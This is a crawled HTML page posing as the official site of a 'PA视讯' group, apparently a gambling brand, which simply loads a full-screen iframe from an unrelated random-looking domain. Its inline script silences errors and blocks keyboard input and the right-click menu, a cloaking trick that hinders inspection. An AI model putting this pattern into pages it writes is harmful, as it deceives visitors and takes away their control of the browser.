

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 319
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>PA视讯(中国)集团有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>